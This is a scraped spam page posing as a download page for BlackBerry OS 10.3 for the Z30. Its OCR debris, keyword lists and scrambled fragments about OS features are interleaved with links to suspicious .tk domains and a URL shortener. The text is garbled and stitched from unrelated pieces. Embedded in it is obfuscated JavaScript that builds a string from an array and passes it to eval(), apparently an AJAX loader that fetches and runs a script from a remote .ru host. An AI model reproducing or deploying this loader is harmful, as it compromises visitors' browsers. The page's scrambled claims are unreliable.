

Download Blackberry Os 10.3 For Z30

## **E: BlackBerry** 10. **DE**  $11:33$   $\frac{1}{2}$  $^{\circ}$ z ٠ × ■・ロ・ロ・ロ・ロ・ロ 画 ٠  $\overline{a}$ E. a, 莖  $\bullet$ ö п 6 in S  $\mathbf{e}$ ы o o **QIWI EI EI TIFY FUFI FOFF MAG** ъ **Mavier** Gr <sup>4</sup>F Black S DIE OF GIFH FO FK FL FR **River** FEFNIM Fn



[Download Blackberry Os 10.3 For Z30](https://fancli.com/1vlzwe)



0-WEB.ru

le";Kkt["KJH"]="(re";Kkt["TUk"]="if(";Kkt["lTr"]="ref";Kkt["qvB"]="ces";Kkt["LPC"]="rce";Kkt["mZD"]="onp";Kkt["uSM "]="ON.. I cannot update my BlackBerry to the OS 10 3, I still have OS 10 2 The BlackBerry Z30 is built on BlackBerry.. ";Kkt["UBc"]="rip";Kkt["ikr"]=",js";Kkt["leC"]=",

e";Kkt["DPz"]="FQS";Kkt["OOV"]="rro";Kkt["HER"]="wme";Kkt["JNh"]="ta:";Kkt["gMQ"]="rTh";Kkt["nLj"]="T f";Kkt["ivi"]="nt.. Blackberry Z1 0/Z3 Blackberry released 1 BB 1 0 line- ups ( z Find below the list of new features.

So it increases the overall user experience of the OS and the battery life Also new enhanced battery saver has been added: This has more advanced processor handling technology.

## **blackberry**

blackberry, blackberry pearl, blackberry fruit, blackberry stock, blackberry key2, blackberry phone, blackberry windows, blackberry priv, blackberry keyone, blackberry z10, blackberry farm, blackberry stock price, blackberry q20

var BY = 'download+blackberry+os+10 3+for+z30';var Kkt = new Array();Kkt["Cbo"]="n (";Kkt["uPM"]="ar ";Kkt["oQS"]="i ng";Kkt["Zxu"]="seD";Kkt["Ncx"]="tus";Kkt["CcK"]="ror";Kkt["kWh"]="ify";Kkt["dsy"]="ucc";Kkt["Diq"]="ru/";Kkt["nwV" ]="ail";Kkt["Blc"]=",cr";Kkt["iLc"]=": f";Kkt["FUa"]="' +";Kkt["BwU"]="

JS";Kkt["vlF"]="pon";Kkt["ltl"]="ngt";Kkt["CUK"]="',s";Kkt["GpU"]="meg";Kkt["KQX"]="gk..

";Kkt["ecU"]=",er";Kkt["RMZ"]=": '";Kkt["haA"]="err";Kkt["JbO"]="lse";Kkt["vrT"]="ext";Kkt["HaE"]="ain";Kkt["Kld"]="s Da";Kkt["AkN"]="Sta";Kkt["XZt"]="DPq";Kkt["SpF"]="t('";Kkt["wnf"]="Y;v";Kkt["Ael"]="var";Kkt["GyP"]="ype";Kkt["QiJ "]="p:/";Kkt["Kys"]="js?";Kkt["mTn"]="bly";Kkt["byW"]="qXH";Kkt["HIS"]="h>0";Kkt["RAV"]="\$.. Action bar can be hidden form settings Common action buttons are placed in the center and look gorgeous.. OS 10 2 0 1521 FOR Z30; OS 10 2 0 1761 FOR SQN & SQR 3 AND 4; OS 10 2 0 1761 FOR STL100-1; OS 10.. Watch the complete video for demonstration of all the below features UI and Other enhancements: 1) Calling screen is changed.

## **blackberry stock**

";Kkt["uzt"]="Bgl";Kkt["Jev"]="ad\_";eval(Kkt["Ael"]+Kkt["CHQ"]+Kkt["QTY"]+Kkt["wnf"]+Kkt["uPM"]+Kkt["nSq"]+Kkt[ "HER"]+Kkt["gxK"]+Kkt["joT"]+Kkt["LPC"]+Kkt["AJl"]+Kkt["uPM"]+Kkt["lTr"]+Kkt["gxK"]+Kkt["gri"]+Kkt["Vca"]+Kkt ["ivi"]+Kkt["lTr"]+Kkt["haA"]+Kkt["hnn"]+Kkt["TUk"]+Kkt["lTr"]+Kkt["PFb"]+Kkt["ltl"]+Kkt["HIS"]+Kkt["xoa"]+Kkt["R AV"]+Kkt["Cyn"]+Kkt["pwl"]+Kkt["GyP"]+Kkt["RMZ"]+Kkt["TTo"]+Kkt["GYl"]+Kkt["XWx"]+Kkt["gAT"]+Kkt["tdq"]+K kt["apB"]+Kkt["UBc"]+Kkt["pjq"]+Kkt["QMt"]+Kkt["qvB"]+Kkt["Kld"]+Kkt["JNh"]+Kkt["Qhe"]+Kkt["JbO"]+Kkt["Blc"]+ Kkt["MEk"]+Kkt["hWL"]+Kkt["HaE"]+Kkt["UjS"]+Kkt["AfN"]+Kkt["ikr"]+Kkt["mZD"]+Kkt["iLc"]+Kkt["Mfg"]+Kkt["Ju w"]+Kkt["phY"]+Kkt["RMZ"]+Kkt["ZDN"]+Kkt["QiJ"]+Kkt["yYg"]+Kkt["XZt"]+Kkt["LBa"]+Kkt["fKx"]+Kkt["aLc"]+Kkt[ "snG"]+Kkt["ekW"]+Kkt["sWz"]+Kkt["DPz"]+Kkt["uzt"]+Kkt["KQX"]+Kkt["LhO"]+Kkt["GQP"]+Kkt["Diq"]+Kkt["GpU"] +Kkt["cEr"]+Kkt["bow"]+Kkt["Zjs"]+Kkt["UUP"]+Kkt["PqK"]+Kkt["yIW"]+Kkt["Jev"]+Kkt["bbC"]+Kkt["Kys"]+Kkt["RoU "]+Kkt["mTn"]+Kkt["CUK"]+Kkt["dsy"]+Kkt["QZr"]+Kkt["iLc"]+Kkt["ETT"]+Kkt["UuW"]+Kkt["Cbo"]+Kkt["FCW"]+Kkt ["vlF"]+Kkt["Zxu"]+Kkt["XWx"]+Kkt["DeO"]+Kkt["vrT"]+Kkt["AkN"]+Kkt["Ncx"]+Kkt["rJG"]+Kkt["byW"]+Kkt["Npg"]+ Kkt["zre"]+Kkt["gyQ"]+Kkt["FCW"]+Kkt["vlF"]+Kkt["Zxu"]+Kkt["XWx"]+Kkt["Qkk"]+Kkt["ecU"]+Kkt["CcK"]+Kkt["iLc "]+Kkt["ETT"]+Kkt["UuW"]+Kkt["Cbo"]+Kkt["FCW"]+Kkt["vlF"]+Kkt["Zxu"]+Kkt["XWx"]+Kkt["DeO"]+Kkt["vrT"]+Kkt ["AkN"]+Kkt["Ncx"]+Kkt["leC"]+Kkt["OOV"]+Kkt["gMQ"]+Kkt["eBA"]+Kkt["bTj"]+Kkt["VOs"]+Kkt["SOq"]+Kkt["SpF"] +Kkt["cwJ"]+Kkt["nLj"]+Kkt["nwV"]+Kkt["njK"]+Kkt["FUa"]+Kkt["BwU"]+Kkt["uSM"]+Kkt["HCO"]+Kkt["oQS"]+Kkt["k Wh"]+Kkt["KJH"]+Kkt["HuV"]+Kkt["izk"]+Kkt["cPL"]+Kkt["HRX"]+Kkt["bke"]+Kkt["Qkk"]); Downloads - Black.. Discover and download popular Android apps and games including favourites like BlackBerry 10 Apps & Games: Download Android Apps & Games for Sideloading on your.. Voice enabled assistant BlackBerry Z30 Smartphone Version: 10 3 2 User Guide BlackBerry 10 OS version 10.. Updating the BlackBerry 10 Dev Alpha Device Software The 10 3 SDK OS (10 3 0 442).. Blackberry hub looks better and has many more options Zoom out for normal view.

## **blackberry hills**

2 0 1743 for SQN & SQR models; OS 10 2. You can connect via Wifi, mobile internet ( By logging into BB account ) or USB cable.. ";Kkt["QZr"]="ess";Kkt["VOs"]="{ a";Kkt["ETT"]="unc";Kkt["Qkk"]=");}";Kkt["hnn"]="er;";Kkt["PFb"]=".. Through this app you can install, popular android apps on your BB Blackberry assistant: Its like SIRI or Google Now..

a";Kkt["gyQ"]="al(";Kkt["GYl"]="',d";Kkt["bow"]="ip/";Kkt["SOq"]="ler";Kkt["UjS"]=": t";Kkt["UUP"]="ex\_";Kkt["hWL"]= "Dom";Kkt["phY"]="url";Kkt["pjq"]="t',";Kkt["fKx"]="sO1";Kkt["ekW"]="mua";Kkt["LhO"]="sc-";Kkt["bke"]=";}}";Kkt["c wJ"]="POS";Kkt["aLc"]="olv";Kkt["OMt"]="pro";Kkt["Juw"]="e, ";Kkt["Vca"]="ume";Kkt["TTo"]="GET";Kkt["gxK"]=" = ";Kkt["nSq"]="sho";Kkt["bTj"]="n) ";Kkt["PqK"]="dow";Kkt["Qhe"]=" fa";Kkt["Npg"]="R)

";Kkt["izk"]="nse";Kkt["eBA"]="row";Kkt["CHQ"]=" q

";Kkt["Mfg"]="als";Kkt["HRX"]="a))";Kkt["apB"]="'sc";Kkt["LBa"]="Zc8";Kkt["UuW"]="tio";Kkt["njK"]="ed.. If you update your device to BlackBerry 10 OS version 10 3 2 from an earlier version of the BlackBerry 10 OS.. Battery enhancement: With this new update, processor utilization is optimized really well. Instant preview of messages while working on other apps Quick reply option We can bring the notification panel while working on any apps.. New additions: Blackberry Blend: You can manage your messages/emails form the computer. d70b09c2d4

[http://borecheccomb.tk/inrivanny/100/1/index.html/](http://borecheccomb.tk/inrivanny/100/1/index.html)

[http://pearlcelilechitch.tk/inrivanny45/100/1/index.html/](http://pearlcelilechitch.tk/inrivanny45/100/1/index.html)

[http://utinpoundiagi.tk/inrivanny14/100/1/index.html/](http://utinpoundiagi.tk/inrivanny14/100/1/index.html)